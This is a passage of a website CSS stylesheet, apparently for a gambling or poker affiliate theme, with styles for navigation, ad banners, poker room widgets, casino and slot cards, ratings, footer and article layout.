ul.contact > li.current-menu-ancestor > a, header ul.contact > li.current-menu-ancestor:hover > a, header ul.contact > li.current-post-ancestor > a, header ul.contact > li.current-post-ancestor:hover > a {	background: transparent !important;}.top_line,.copyright {	background-color: #151616 !important;}.top_line {	float: left;	width: 100%;	height: 34px;	border-top: 1px solid #000;	border-bottom: 1px solid #000;	box-shadow: 0 5px 50px 0 rgba(0, 0, 0, .5);}.top_line ul {	color: #fff;	margin: 5px 0;}.top_line ul li a, .top_line ul li span {	color: #fff;	font-size: 13px;	line-height: 20px;}.top_line ul li span {	cursor: default;}.top_line ul li a {	text-decoration: underline;}.top_line ul li a:hover {	text-decoration: none;}/* social_list */.soc_btns li {	padding: 0;}.soc_btns > li > a {	display: block;	width: 30px;	height: 30px;	background: url(img/soc_seti_top_menu.png) no-repeat;}.soc_btns > li.vk > a {	background-position: 0 0;}.soc_btns > li.fb > a {	background-position: -30px 0;}.soc_btns > li.odn > a {	background-position: -60px 0;}.soc_btns > li.gpl > a {	background-position: -90px 0;}.soc_btns > li.tw > a {	background-position: -120px 0;}.soc_btns > li.rss > a {	background-position: -150px 0;}.logo {	width: 52px;	margin-right: 7px;}.logo img {	max-height: 100px;	max-width: 100%;	height: auto;}.head_top {	display: flex;	align-items: center;	background-color: #2e2e2e;	border-top: 1px solid #454545;	border-bottom: 1px solid #454545;	padding: 20px 0;}.head_top .logo a:hover,.head_top .logo a:focus,.head_top .logo a:active {	text-decoration: none;}.head_top .logo_img,.head_top .header-text {	display: table-cell;	vertical-align: middle;}.logo_img + .header-text {	padding-left: 10px;	max-width: 280px;}.head_top .header-text {	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;}.head_top .header-text .site_name {	font-size: 30px;	margin: 0;	color: #333;	line-height: 24px;	cursor: default;}.head_top a .header-text .site_name, .head_top a .header-text .site_description {	cursor: pointer;}.head_top .header-text .site_description {	font-size: 12px;	color: #999;	margin: 2px 0 0;	cursor: default;	line-height: 20px;}/* center_logo */.head_top .center_logo {	position: relative;	height: 150px;}.head_top .center_logo .logo {	left: 50%;	text-align: center;	width: 100%;	transform: translate(-50%, -50%);}.head_top .center_logo .logo img {	max-width: 100%;	height: auto;}.head_top .center_logo .logo .logo_img + .header-text {	text-align: left;}.head_top .center_logo .logo .logo_img, .head_top .center_logo .logo .header-text {	display: inline-block;}.head_top .center_logo .logo .header-text {	max-width: none;	word-break: break-word;}/* adv_box */.banner_wrap {	position: relative;}.box728x90 {	width: 728px;	height: 90px;	margin: 0 auto 50px;	clear: both;}.box468x60 {	width: 468px;	height: 60px;	margin: 0 auto 50px;	clear: both;}header .box468x60 {	margin: 0 auto;}header .box728x90 {	margin: 30px auto 0;}.box336x280 {	width: 336px;	height: 280px;	margin: 0 auto 50px;}.box250x300 {	width: 250px;	height: 300px;}.box300x600 {	width: 300px;	height: 600px;	margin: 0 auto 50px;}.box120x600 {	width: 120px;	height: 600px;	margin: 0 auto 50px;}.box728x90 img, .box468x60 img, .box336x280 img, .box250x300 img, .box300x600 img, .box120x600 img {	max-width: 100%;	height: auto;}.box728x90 .table-responsive > .table > tbody > tr > td, .box468x60 .table-responsive > .table > tbody > tr > td, .box336x280 .table-responsive > .table > tbody > tr > td, .box300x600 .table-responsive > .table > tbody > tr > td, .box250x300 .table-responsive > .table > tbody > tr > td, .box120x600 .table-responsive > .table > tbody > tr > td {	white-space: normal;	word-wrap: break-word;}.banner_content_wrap {	clear: both;	text-align: center;	margin: 0 0 20px;}/* yandex direct */.yap-Ya_sync_1-grid .yap-layout__outer {	word-wrap: break-word;	white-space: normal;}/* navigaton */#fixed_header {	z-index: 9999;	top: 33px;	height: 50px;	width: 100%;	background-color: #151616;	box-shadow: 0 -5px 50px 0 rgba(0, 0, 0, .5);}.site_wrap #fixed_header {	width: 1200px;}.loggedin {	top: 30px !important;}header .navbar-collapse {	padding: 0;}.navbar-nav {	margin: 0 !important;}.nav > li > a, .nav > li > span {	color: #fff;	font-size: 14px;	line-height: 24px;	padding: 13px 20px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	display: block;}header .nav > .active > span, header .dropdown-menu > li.current-menu-item > span {	cursor: default !important;}header .nav > li > a:hover, header .nav > li > a:focus, header .nav > .active > span {	background: #d24431;}header .nav > li > a:hover, header .nav > li > a:focus {	color: #fff;}header .nav .open > a, header .nav .open > a:hover, header .nav .open > a:focus {	color: #fff;}.nav .caret, .nav a:hover .caret {	border-top-color: #fff;	border-bottom-color: #fff;}.navbar-toggle {	border: 2px solid #fff;}.navbar-toggle .icon-bar {	background: #fff;}/* dropdown */header .dropdown-menu {	box-shadow: 0 1px 20px rgba(0, 0, 0, .2);	min-width: 170px;}header .dropdown-menu {	border: 0}header .dropdown-menu li {	margin: 0;}header .dropdown-menu li + li {	border-top: 1px solid #e7e7e7;}header .dropdown-menu > li > a, header .dropdown-menu > li > span {	color: #666;	font-size: 13px;	line-height: 18px;	padding: 13px 28px 13px 20px;	display: block;	clear: both;	white-space: nowrap;}header .dropdown-menu > li > a:hover, header .dropdown-menu > li > a:focus, header .dropdown-menu > li > span:hover, header .dropdown-menu > li > span:focus {	color: #fff;}header .dropdown-menu > li.current-menu-item > span:after {	border-left-color: #fff;}header .dropdown-menu > .active > a, header .dropdown-menu > .active > a:hover, header .dropdown-menu > .active > a:focus {	background: #dfdfdf;	color: #666;}header .dropdown-menu {	border-radius: 0;	padding: 0;}.dropdown-submenu {	position: relative;}.dropdown-submenu > .dropdown-menu {	top: 0;	left: 100%;	margin-top: 0;	margin-left: 0;}.dropdown-submenu:hover > .dropdown-menu.hover_menu, .dropdown-submenu:hover > .dropdown-menu {	display: block;}.dropdown-submenu > a:after, .dropdown-submenu > span:after {	display: block;	content: " ";	position: absolute;	right: 13px;	top: 23px;	width: 0;	height: 0;	border-color: transparent;	border-style: solid;	border-width: 4px 0 4px 4px;	border-left-color: #555;	margin-top: -4px;}.dropdown-submenu > a:hover:after, .dropdown-submenu > span:hover:after, .current-post-ancestor > a:after {	border-left-color: #fff;}/* HOVER DROPDOWN */.dropdown-submenu.pull-left {	float: none;}.dropdown-submenu.pull-left > .dropdown-menu {	left: -100%;	margin-left: 10px;}.dropdown:hover .dropdown-menu.hover_menu {	display: block;}.dropdown:hover .dropdown-menu.hover_menu .dropdown-submenu .dropdown-menu.hover_menu {	display: none;}.dropdown .dropdown-menu.hover_menu .dropdown-submenu:hover .dropdown-menu.hover_menu {	display: block;}.dropdown:hover .dropdown-menu.hover_menu .dropdown-submenu .dropdown-menu.hover_menu .dropdown-submenu .dropdown-menu.hover_menu {	display: none;}.dropdown .dropdown-menu.hover_menu .dropdown-submenu .dropdown-menu.hover_menu .dropdown-submenu:hover .dropdown-menu.hover_menu {	display: block;}.dropdown .dropdown-menu.hover_menu .dropdown-submenu:hover .dropdown-menu.hover_menu .dropdown-submenu .dropdown-menu.hover_menu li a:after, .dropdown.open .dropdown-menu .dropdown-submenu:hover .dropdown-menu .dropdown-submenu .dropdown-menu li a:after {	display: none;}header ul > li.current-menu-ancestor > a:after {	border-left-color: #fff;}.search button:not(.btn-promocode), .search_form_button {	border: none;	background: none;	font-size: 16px;	padding: 0;	color: #fff;	margin-right: 10px;	display: inline-block;}.search_form_button {	position: relative;	z-index: 1000;	margin: 0;	width: 50px;	height: 50px;	transition: all .3s ease;}.search input {	border: 1px solid transparent;	box-shadow: none;	padding: 7px 12px;	font-size: 14px;	line-height: 18px;	width: 160px;	color: #999;	display: inline-block;	font-style: italic;}.search.head_form_active {	box-shadow: 0 1px 20px rgba(0, 0, 0, .2);	z-index: 100;	opacity: 1;	transform: translatey(0);}header .search {	position: absolute;	right: 0;	margin: 0;	top: 100%;	padding: 5px;	z-index: -1;	transition: all .3s ease;	opacity: 0;	transform: translatey(-50px);}header .search input {	width: 260px;}#fixed_header .relative {	height: 50px;}.fixed-header-row {	display: grid;	align-items: center;	grid-template-columns: 1fr 132px 50px;	grid-gap: 12px;}.fixed-header-row .navbar-nav {	float: none;}@media (max-width: 576px) {	.fixed-header-row {		grid-template-columns: 1fr 50px;	}	.fixed-header-subscribe {		display: none;	}}/* CONTENT */.content {	padding: 30px 0;	background: #fff;}.content .widgettitle {	margin: 0 0 25px;}.content h1.widgettitle {	margin: 0 0 25px;	font-size: 22px;	line-height: 1.25;	font-weight: 700;	padding-bottom: 7px;}.main_page_content_wrap .widgettitle {	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	color: #333;	font-size: 18px;	line-height: 1.5;	font-weight: 700;}.content .search input {	border: 1px solid;	width: 50%;}.content .search button {	padding: 8px 18px;	margin: 0;	position: relative;	top: 0;	left: 0;	font-size: 14px;	line-height: 18px;	transition: all .3s ease;}/* lg_post_box */.lg_post_box {	margin-bottom: 40px;}.lg_post_box .post_text {	font-size: 14px;	line-height: 1.5;}.lg_post_box:last-child {	margin-bottom: 0;}.category_list_one .lg_post_box:last-child {	margin-bottom: 40px;}.lg_post_box .post_thumbnail_wrap {	margin: 0 0 7px;	width: 360px;	height: 186px;}.lg_post_box .post_thumbnail_wrap a {	display: block;	height: 100%;}.lg_post_box .post_thumbnail_wrap a img {	height: 100%;	object-fit: contain;}.lg_post_box .post_title h2 {	margin: 0;}.lg_post_box .post_title .h2 {	margin: 0;}.lg_post_box .post_title a {	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	margin: 0 0 8px;	font-size: 18px;	line-height: 1.5;	display: block;	font-weight: 700;	text-decoration: underline;}.lg_post_box .post_title a:hover {	color: #d24431 !important;}.lg_post_box .post_text p:last-child {	margin: 0;}.post_categories {	margin: 0 0 5px;	line-height: 12px;}.post_categories li {	padding: 0;	margin-right: 5px;	margin-bottom: 2px;}.post_categories li a, .post_categories li {	color: #999;	font-size: 12px;	line-height: 12px;	display: inline;}/* sm_post_box */.sm_post_box {	margin-bottom: 20px;	display: block;	width: 100%;}.sm_post_box:last-child {	margin-bottom: 0;}.sm_post_box:after {	content: "";	display: table;	clear: both;}.sm_post_box .post_thumbnail_wrap {	width: 86px;	height: 69px;	margin-right: 10px;}.sm_post_box .post_thumbnail_wrap a {	display: block;	height: 100%;}.sm_post_box .post_thumbnail_wrap img {	max-width: 100%;	height: 100%;	object-fit: contain;}.sm_post_box .post_title h2 {	margin: 0;}.sm_post_box .post_title .h2 {	margin: 0;}.sm_post_box .post_title a {	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	font-size: 14px;	line-height: 1.5;	display: block;	padding-left: 96px;	text-decoration: underline;}.sm_post_box .post_title a:hover {	color: #d24431 !important;}/* poker_rooms_widget */.poker_rooms_widget {	overflow: hidden;	border-radius: 8px;	margin: 0 0 40px;}.poker_rooms_widget .widgettitle {	color: #fff !important;	padding: 7px 12px;	font-size: 16px;	line-height: 24px;	margin: 0 !important;	border: 0;	background-color: #150e09;}.poker_rooms_widget .poker_rooms_wrap {	padding: 15px;	background: #eee;	overflow: hidden;}.poker_rooms_list {	overflow: hidden;}.poker_rooms_item {	margin: 0 0 10px 0;	height: 64px;	float: left;}.poker_rooms_item:nth-child(even) {	margin-right: 0;	float: right;}.poker_rooms_item .item_thumb {	width: 64px;	height: 64px;	display: inline-block;	vertical-align: middle;	border-radius: 6px;	border: 1px solid #ccc;	background: #fff;	padding: 2px;}.poker_rooms_item .item_thumb a {	display: block;	height: 100%;}.poker_rooms_item .item_thumb img {	max-width: 100%;	height: auto;}.poker_rooms_item .item_links {	display: inline-block;	vertical-align: middle;	margin-left: 10px;}.poker_rooms_item .item_links a {	text-decoration: underline;	display: block;	line-height: 24px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;}.poker_rooms_item .item_links a:hover {	text-decoration: underline;}.all_rooms_btn {	font-size: 14px;	line-height: 20px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;	text-decoration: underline;	float: right;}.all_rooms_btn:hover {	text-decoration: none;}.casino_item {	float: left;	width: 270px;	height: 310px;	margin-right: 20px;	margin-bottom: 20px;	border-radius: 12px;	border: 1px solid #D2D2D2;	padding: 15px;	box-shadow: 0 7px 7px -7px #D2D2D2;	text-align: center;	overflow: hidden;	background: #fff;	background: linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #ededed 100%);}.casino_item:hover {	box-shadow: 0 7px 7px -4px #D2D2D2;}.casino_item:nth-child(4n) {	margin-right: 0;}.casino_item_ttl, .casino_thumb_wrap {	width: 100%;	text-align: center;	margin-bottom: 10px;	display: block;}.casino_item_ttl {	font-size: 20px;	font-weight: 700;}.p_rakeback {	display: block;	margin-bottom: 5px;}.p_bonus {	line-height: 22px;	display: block;}.action_link {	width: 45%;	color: #b60f13;}.action_link_l {	float: left;}.action_link_r {	float: right;}.casino_item__meta {	display: inline-block;	width: 100%;	margin-top: 5px;	margin-bottom: 3px;	padding-bottom: 7px;	border-bottom: 1px solid #e0e0e0;}:root {	--next-post: url('[data-uri]');}.post_controller > li.right_control_button a {	background: var(--next-post) no-repeat 98% 36px;}.post_controller > li.right_control_button:hover > a {	background: #f3f3f3 var(--next-post) no-repeat 98% 36px;}/* specal_offer */.specal_offer {	overflow: hidden;	margin: 0 0 30px;	padding: 30px;	border: 1px solid #D2D2D2;	box-shadow: 0 7px 7px -7px #D2D2D2;	border-radius: 12px;	background: #fff;	background: linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #ededed 100%);}.specal_offer .specal_offer_img, .specal_offer .specail_offer_info {	display: inline-block;	position: relative;	vertical-align: middle;}.specal_offer .specail_offer_info {	width: 77%;}.specal_offer .specal_offer_img {	width: 20%;	margin-right: 2%;	text-align: center;}.specal_offer .specal_offer_img img {	max-width: 100%;	height: auto;}.specail_offer_info .ttl, .specail_offer_info .text {	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;}.specail_offer_info .ttl {	font-size: 24px;	line-height: 30px;	margin: 0 0 10px;}.specail_offer_info .text {	font-size: 32px;	line-height: 38px;	margin: 0 0 10px;	color: #d0000b;}.specail_offer_info .links {}.specail_offer_info .links a {	color: #b60f13;	border: 2px solid #b60f13;	background: none;	padding: 5px 10px;	margin-right: 5px;	text-decoration: none;	display: block;	margin-bottom: 10px;	text-align: center;	border-radius: 12px;}.specail_offer_info .links a:hover {	background: #b60f13;	color: white}.specail_offer_info .dl1 dt {	text-align: left;	width: 140px;}.specail_offer_info .dl1 dd {	margin-left: 150px;}.specail_offer_info .dl2 dt {	text-align: left;	width: 200px;}.specail_offer_info .dl2 dd {	margin-left: 210px;}.p_preview {	margin-bottom: 10px;	display: block;	float: left;}.p_preview_img {	width: 23%;	margin: 1%;	display: block;	float: left;}.flash_item {	float: left;	width: 270px;	height: 250px;	margin-right: 20px;	margin-bottom: 20px;	border-radius: 12px;	border: 1px solid #D2D2D2;	padding: 15px;	box-shadow: 0 7px 7px -7px #D2D2D2;	text-align: center;	overflow: hidden;	background: #fff;	background: linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #ededed 100%);}.flash_item:hover {	box-shadow: 0 7px 7px -4px #D2D2D2;}.flash_item:nth-child(4n) {	margin-right: 0;}.flash_ttl {	width: 100%;	text-align: center;	margin-bottom: 10px;	display: block;	font-size: 20px;	font-weight: 700;}.flash_item .play_btn {	color: #150e09;	border: 2px solid #150e09;	padding: 2px 10px;	display: inline-block;	text-decoration: none;	margin-bottom: 10px;	text-align: center;	width: 120px;	margin-top: 25px;	border-radius: 12px;}.flash_item .play_btn:hover {	background: #b60f13;	color: white;	border: 2px solid #b60f13;}.sloty_item {	float: left;	width: 270px;	height: 280px;	margin-right: 20px;	margin-bottom: 20px;	border-radius: 12px;	border: 1px solid #D2D2D2;	padding: 15px;	box-shadow: 0 7px 7px -7px #D2D2D2;	text-align: center;	overflow: hidden;	background: #fff;	background: linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #ededed 100%);}.sloty_item .action_link {	width: 100%;	display: block;	color: #b60f13;	text-align: center;}.sloty_item:nth-child(4n) {	margin-right: 0;}.on_single.sloty_item {	float: left;	width: 210px;	height: 190px;}.on_single.sloty_item:nth-child(5n) {	margin-left: 20px;	margin-right: 0;}.sloty_cat_list {	overflow: hidden;}.on_single.sloty_item img {	max-width: 100%;	height: auto;}.dl-horizontal dt {	text-overflow: inherit !important;	white-space: normal !important;}.p_flash iframe {	max-width: 100%;}.category_list_one .lg_post_box:last-child {	margin-bottom: 40px;}/* RESPONSIVE */@media (min-width: 992px) and (max-width: 1200px) {	.flash_item:nth-child(4n), .casino_item:nth-child(4n), .sloty_item:nth-child(4n) {		margin-right: 20px;	}	.specail_offer_info .dl1 dt {		width: 120px;	}	.specail_offer_info .dl1 dd {		margin-left: 125px;	}	.specail_offer_info .dl2 dt {		width: 165px;	}	.specail_offer_info .dl2 dd {		margin-left: 180px;	}	.on_single.sloty_item {		width: 172px;	}	.on_single.sloty_item:nth-child(5n) {		margin: 0;	}	.poker_rooms_item {		width: 100%;	}}@media (min-width: 768px) and (max-width: 992px) {	.casino_cat_list, .sloty_cat_list, .poker_rooms_list {		text-align: center;	}	.flash_item, .casino_item, .sloty_item, .on_single.sloty_item, .poker_rooms_item, .poker_rooms_item:nth-child(even) {		float: none;		display: inline-block;		margin: 0 10px 15px;	}	.flash_item:nth-child(4n), .casino_item:nth-child(4n), .sloty_item:nth-child(4n) {		margin-right: 20px;	}	.specail_offer_info .dl1 dt, .specail_offer_info .dl2 dt {		width: 60%;	}	.specail_offer_info .dl1 dd, .specail_offer_info .dl2 dd {		margin-left: 63%;	}	.on_single.sloty_item:nth-child(5n) {		margin-left: 0;	}	.lg_post_box .post_thumbnail_wrap, .col_7 .lg_post_box .post_thumbnail_wrap {		margin-bottom: 0;	}	.poker_rooms_item .item_links {		text-align: left;	}}@media (max-width: 767px) {	.casino_cat_list, .sloty_cat_list, .poker_rooms_list {		text-align: center;	}	.flash_item, .casino_item, .sloty_item, .on_single.sloty_item, .poker_rooms_item, .poker_rooms_item:nth-child(even) {		float: none;		display: inline-block;	}	.poker_rooms_item, .poker_rooms_item:nth-child(even) {		margin: 0 10px 15px;	}	.flash_item:nth-child(4n), .casino_item:nth-child(4n), .sloty_item:nth-child(4n) {		margin-right: 20px;	}	.specail_offer_info .dl1 dt, .specail_offer_info .dl2 dt {		width: 60%;		float: left;	}	.specail_offer_info .dl1 dd, .specail_offer_info .dl2 dd {		margin-left: 63%;	}	.on_single.sloty_item:nth-child(5n) {		margin-left: 0;	}	.poker_rooms_item .item_links {		text-align: left;	}}@media (max-width: 670px) {	.specal_offer .specal_offer_img, .specal_offer .specail_offer_info {		width: 100%;		display: block;	}	.specal_offer .specal_offer_img {		margin: 0 0 20px;	}	.specail_offer_info .links a {		margin-right: 0;	}}@media (min-width: 480px) and (max-width: 670px) {	.flash_item, .casino_item, .sloty_item {		float: left;		display: block;		margin-right: 10px;		width: 220px;	}	.flash_item:nth-child(4n), .casino_item:nth-child(4n), .sloty_item:nth-child(4n) {		margin-right: 10px;	}	.flash_item:nth-child(2n), .casino_item:nth-child(2n), .sloty_item:nth-child(2n) {		margin-right: 0;	}	.p_flash iframe {		height: 337px;	}	.poker_rooms_item {		float: left;	}	.poker_rooms_item:nth-child(even) {		float: right;	}}@media (max-width: 414px) {	.flash_item, .casino_item, .sloty_item, .flash_item:nth-child(4n), .casino_item:nth-child(4n), .sloty_item:nth-child(4n) {		margin-right: 0;	}	.p_flash iframe {		height: 217px;	}	.poker_rooms_item .item_links {		width: 100px;	}}.site_wrap {	width: 100%;	margin: 0 auto;}.navbar-nav, .search_form_button {	margin-top: -1px !important;}.sidebar-rating {	padding: 25px 15px;	background: #eee;}.sidebar-rating .sm_post_box .post_title a {	font-weight: 700;	font-size: 16px;	color: #063e76;}.rating-right {	color: #008431 !important;	float: right;	font-size: 14px !important;	padding-top: 2px;}.rating-star {	color: #e74c3c !important;	float: left;	font-size: 10px;}.rating-star i {	color: #e74c3c !important;}.rating-buttons {	margin-top: 8px;	width: 100%;	box-sizing: border-box;	padding-left: 96px;	padding-right: 5px;}a.rating-button {	background: #26a833;	width: 184px;	padding: 7px 0 8px 0 !important;	text-align: center !important;	font-size: 12px !important;	color: #fff !important;	text-decoration: none !important;	text-transform: uppercase;	display: inline-block !important;}.sm_post_box .post_title a.rating-button:hover {	color: #fff !important;}/* md_post_box */.md_post_box {	margin-bottom: 30px;}.md_post_box .post_thumbnail_wrap {	margin: 0 0 7px;	width: 230px;	height: 130px;}.md_post_box .post_title h2 {	margin: 0;}.md_post_box .post_title a {	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	margin: 0 0 8px;	font-size: 14px;	line-height: 22px;	display: block;}.lg_post_box .post_text img, .md_post_box .post_text img, .sm_post_box .post_text img {	max-width: 100%;	height: auto;}/* category_list_six */.category_list_six .row .col-lg-4 {	float: none;	display: inline-block;	vertical-align: top;	margin-left: 0;	margin-right: 0;}.category_list_six .row .col-lg-4:nth-child(3n+1) {	margin-left: 0;}.category_list_six .row .col-lg-4:nth-child(3n) {	margin-right: 0;}.category_list_six.native_related .row .col-lg-4 {	float: left;	display: block;}/* category_list_seven */.category_list_seven .row .col-lg-4 .sm_post_box:last-child {	margin-bottom: 30px;}.category_list_seven .sm_post_box .post_title a {	font-size: 12px;	line-height: 18px;}.widget_text p, .widget_text img {	margin: 0 0 20px;}.widget_text a {	text-decoration: underline;}.widget_text a:hover {	text-decoration: none;}/* ASIDE */.content aside .widgettitle {	margin: 0 0 20px;	font-size: 18px;	line-height: 1.5;	font-weight: 700;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;	color: #333;}.aside_padding {	padding: 0 15px;}aside .widget {	margin: 0 0 40px;}/* tab_widget */.tab_widget .nav-tabs {	border: 0;}.tab_widget .nav li {	margin-right: 0;}.tab_widget .nav-tabs > li {	margin-bottom: 0;}.tab_widget .nav-tabs li:nth-child(2) {	margin-left: -2px;}.tab_widget .nav-tabs > li > a {	border-radius: 0;	border: 0;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;	color: #fff;	padding: 10px 20px;	font-size: 16px;}.tab_widget .nav-tabs > li.active > a, .tab_widget .nav-tabs > li.active > a:hover, .tab_widget .nav-tabs > li.active > a:focus {	border: 0;	color: #fff;}.tab_widget .tab-content {	padding: 25px 15px;	background: #eee;}.tab_widget .sm_post_box .post_title a {	font-size: 14px;	line-height: 1.5;	font-weight: 500;	text-decoration: underline;}.tab_widget .sm_post_box .post_title a:hover {	color: #d24431;}/* subscribe_widget */aside .widget_wysija.subscribe_widget h2, aside .widget_wysija.subscribe_widget .widgettitle {	color: #fff;	padding: 7px 12px;	font-size: 16px;	line-height: 24px;	margin: 0;	border: 0;}aside .widget_wysija.subscribe_widget {	margin: 0 0 40px;}.subscribe_widget .subscribe_form {	background: #eee;	padding: 15px;}.subscribe_widget .subscribe_form input, .subscribe_widget .subscribe_form button {	display: inline-block;	vertical-align: middle;}.subscribe_widget .subscribe_form input {	border: 1px solid #e1e1e1;	box-shadow: none;	padding: 7px 12px;	font-size: 14px;	line-height: 18px;	width: 215px;	color: #999;	font-style: italic;}.subscribe_widget .subscribe_form button {	color: #fff;	border: 1px solid #e1e1e1;	background: #007aa9;	font-size: 14px;	line-height: 18px;	padding: 8px 12px;	margin-left: 5px;	transition: all .3s ease;}.subscribe_widget .subscribe_form button:hover {	background: #3facd6;}/* soc_list */.soc_list {	margin: 0;}.soc_list:after {	content: "";	display: table;	clear: both;}.soc_list li {	padding: 0;	margin-right: 3px;	float: left;}.soc_list > li > a {	display: block;	width: 34px;	height: 34px;}.soc_list > li:hover > a {	opacity: .7;	position: relative;	top: 1px;}/* popular_widget */.popular_widget .md_post_box + .md_post_box {	border-top: 1px dashed #ebebeb;	padding-top: 10px;}.popular_widget .md_post_box {	margin-bottom: 10px;	display: block;	width: 100%;}.popular_widget .md_post_box:last-child {	margin-bottom: 0;}.popular_widget .md_post_box:after {	content: "";	display: table;	clear: both;}.popular_widget .md_post_box .post_thumbnail_wrap {	width: 86px;	height: auto;	margin-right: 10px;	margin-bottom: 0;}.popular_widget .md_post_box .post_title h2 {	margin: 0;}.popular_widget .md_post_box .post_title a {	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	font-size: 12px;	line-height: 20px;	display: block;	padding-left: 96px;	margin: 0;}/* tag_widget */.tag_list {	margin-left: 0;}.tag_list li {	padding: 0;	border: 1px solid #ebebeb;	font-size: 14px;	line-height: 20px;	margin: 0 5px 10px 0;}.tag_list li a,.tag_list li span {	display: inline-block;	padding: 7px 8px 9px 8px;	color: #999;}.tag_list li a {	background: #ebebeb;	padding-right: 13px;}.tag_list li a:hover {	color: #fff;	text-decoration: none;}.tag_list li span {	position: relative;	cursor: default;}.tag_list li span:before {	content: "";	width: 0;	height: 0;	display: block;	position: absolute;	top: 50%;	margin-top: -7px;	right: 100%;	border-top: 7px solid transparent;	border-bottom: 7px solid transparent;	border-right: 7px solid white;	z-index: 10;}/* FOOTER */footer .widgettitle {	margin: 0 0 20px;	font-size: 20px;	line-height: 26px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;	color: #333;}.footer_top {	background: #f0f0f0;	padding: 40px 0;}.footer_top .logo {	margin-bottom: 5px;}.footer_top .logo a:hover {	text-decoration: none;}.footer_top .header-text .site_name {	font-size: 24px;	margin: 0;	color: #333;	line-height: 20px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;	cursor: default;}.footer_top .header-text .site_description {	font-size: 11px;	color: #999;	line-height: 20px;	margin: 0;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif, serif;	cursor: default;}.footer_top a .header-text .site_name, .footer_top a .header-text .site_description {	cursor: pointer;}.footer_top .logo_img, .footer_top .header-text {	display: table-cell;	vertical-align: middle;}.footer_top .logo_img + .header-text {	padding-left: 10px;	max-width: 235px;}.footer_top .logo_img img {	max-width: 100%;	height: auto;}.footer_top .text {	font-style: italic;	color: #888;	font-size: 14px;	line-height: 18px;	clear: both;}.footer_top ul {	padding: 0;	list-style: none;}.topic_list > li > a {	font-size: 14px;	line-height: 25px;	font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;	display: block;}.footer_top .soc_list {	padding-left: 0;	margin: 0 0 40px;}.metrica {	color: #333;	font-size: 12px;	line-height: 20px;	display: inline-block;	margin-right: 5px;	margin-bottom: 5px;	vertical-align: top;}.footer_top .dl-horizontal {	margin: 0 0 30px;}.footer_top .dl-horizontal dt {	width: 16px;	font-size: 18px;	text-align: left;}.footer_top .dl-horizontal dd {	margin-left: 25px;	margin-bottom: 10px;	font-size: 14px;	line-height: 20px;}.footer_top .dl-horizontal dd p {	margin: 0;	padding-top: 3px;}.footer_top .subscribe_form {	padding: 0;	background: transparent;}.footer_top .subscribe_form input {	width: 149px;}.footer_top .subscribe_widget h6 {	background: transparent;	padding: 0;	font-size: 20px;	line-height: 26px;	color: #333;}/* copyright */.copyright {	padding: 5px 0;	color: #fff;	font-size: 13px;}.copyright .contact {	margin: 0;}.copyright .contact li {	padding: 0;	margin-right: 10px;}.copyright .contact li a {	color: #fff;	font-size: 13px;	text-decoration: underline;	padding: 8px 4px;}.copyright .contact li span {	cursor: default;}.copyright .contact li a:hover {	text-decoration: none;}@media (max-width: 414px) {	.copyright .contact li {		margin: 8px;	}}/* CATEGORY_PAGE */.you_here, .wpmfc_what_cat {	padding: 15px 15px;	background: rgba(235, 235, 235, .4);	margin-bottom: 30px;}.you_here a, .main_text a {	text-decoration: underline;}.you_here a:hover, .main_text a:hover {	text-decoration: none;}.wpmfc_cd_2_wrap {	margin-bottom: 30px;}.alignright {	float: right;	margin: 5px 0 10px 25px;	clear: both;}.alignleft {	float: left;	margin: 5px 25px 10px 0;	clear: both;}.aligncenter {	display: block;	margin: 15px auto;}.alignnone {	margin: 0 0 10px;}.wpmfc_what_cat_children p, .wpmfc_what_cat_children ul {	display: inline-block;}.wpmfc_what_cat_children ul {	margin-left: 5px;}.wpmfc_img {	float: left;	margin: 0 20px 10px 0;}/* category_list_eight */.category_list_eight .row .col-lg-6 {	float: none;	display: inline-block;	vertical-align: top;	margin-left: -5px;}.category_list_eight .row .col-lg-6:nth-child(odd) {	margin-left: 0;}.category_list_eight .lg_post_box:last-child {	margin-bottom: 40px;}/* category_list_nine */.category_list_nine {	clear: both;}.category_list_nine .lg_post_box .post_thumbnail_wrap {	float: left;	margin-right: 30px;}.category_list_nine .lg_post_box .post_text {	padding-left: 383px;}/* SINGLE */.single_articel {	position: relative;}.single_articel .category_list_seven, .single_articel .category_list_six {	clear: both;}.left_side_share {	position: fixed;	top: 35%;	left: 10px;	z-index: 10;	margin-left: -20px;	transition: all .3s ease;	width: 62px;}.hide_image {	position: absolute;	top: 0;	right: -20px;}.show_other_show, .show_other_close {	line-height: 28px;	height: 58px;	width: 29px;	display: none;	position: absolute;	top: 50%;	margin-top: -29px;	color: #fff;	padding: 15px 10px;	cursor: pointer;	transition: all .3s ease;}.show_other_close {	font-size: 21px;	font-weight: 700;	padding: 15px 0;	text-align: center;}.single_articel .post_categories {	margin: 0 0 